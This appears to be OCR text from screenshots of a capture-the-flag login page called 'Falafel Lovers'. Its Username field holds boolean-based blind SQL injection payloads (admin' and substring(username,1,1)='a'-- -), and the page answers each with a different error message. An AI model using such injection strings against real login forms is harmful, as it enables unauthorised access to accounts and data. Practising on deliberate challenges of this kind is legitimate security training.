 Falafel Lovers
Login
Username :
admin' and substring(username,1,1)='a'-- -
Password :
•••••
Sumbit
Wrong identification : admin
:)
Falafel Lovers
Login
Username :
admin' and substring(username,1,1)='b'-- -
Password :
•••••
Sumbit
Try again..